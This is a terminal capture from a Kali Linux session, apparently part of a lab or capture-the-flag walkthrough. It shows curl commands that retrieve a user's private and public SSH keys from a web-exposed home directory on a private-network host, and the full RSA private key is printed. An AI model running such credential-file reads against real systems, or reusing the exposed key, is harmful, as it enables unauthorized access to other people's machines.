 ┌──(root㉿ kali)-[~/Desktop]
└─# curl http://192.168.2.101/~pirrip/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI
bdBv/Cnk7PMkG+DhafTRWyXGMWFpTHV4BNKv0i+k4lVV1oP9nJnh9jglY4EkD9LD
0Yt2QZt+XMTlxScsjcBpVGc9m4ZrgmRZGV0PTyMuWJtURkDBYPizkiPjjSZfUbyZ
y9QECwKBgQDsR9wLzrQbJIaOX8dG4rEt8pQHdYK7KCM8Bcq45iKKPzeLxchguM3o
+y9nRz5x8RWXWZUMl7PldoqwmrKh6WVCrdJ7mghPTYx3Djhcaf8q5XFTUhZH4xhB
72g1H6+JCECUjAFfjoSTOEswCFKYssgYA22x3fvLGg3S8f0UjjE1xQKBgQDogKVg
iyXCE833evccfrd/otsyVcxNincunAtYDAsqa2ZrjXL3oFwNwfC1CVKPhqDlnG46
M1tiSeYXygPbuPbHzRdu0ZuG7jRxxVdndl52gq/Zt8MKNRD9mdbFRcRMXmMRfaE4
RXdry9eB4rPywfWgJPGNVtOFZP6PRVv+IpoqoQKBgBRArHYKZzWGybRunA1j400U
ytwRYvoZYhsWcHY/nI+Bwu65Lm6wwTE6GgGJw4Yb+olQ0kLoboFh7qFsWHRHNJCv
0DZ66sT4BLm/Y+qp/+275SRmHyq7sZ9AaASNr/XNgeDYzOru9Wu0XjdRK6awPQlf
YSyAvc+UhNeRFbFOBDfPAoGAVlurI9vpc/i6N1mO+/SNTKo0KKOGZfGZ+16H3t/m
496/pEp7KMaIl2VKxuY0m7WpedsEXsKeSRQiQ1mpqWH1QuXG4AS2HCyXIvGG3Uk5
B3JekrH3/HocQO//UJZBmLVX/y6pmI7UlcC9wodnaMuzAPfHbwL+G5qKb7qtI+D3
busCgYATj4y+8msxNWRRNbHWAV7G0OurPDeZJ8F8NDLpM22X8fM08wgGRwkW4fpa
A+J8tN2ibiDqw29W6Rc1/4evAPbo3GR932W/ELOTOpP2yquiwoSxPG+HCLHmDITr
1qGHJRSOiFzo99iS5aQRhUvdl3M0lz1Cort7hjRKUkSWcT02Rw==
-----END RSA PRIVATE KEY-----
┌──(root㉿ kali)-[~/Desktop]
└─# curl http://192.168.2.101/~pirrip/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd
/fC4+jHS3q89IK9FP7gFPwEmlNHCwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58nMq8DsGRbeC5hTdpLXKfBuW8v/lFuN
EWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+YwuhlcgpEyliHYReN6v91+um2c6
LNy9y/vx2Akci5Q== pirrip@slax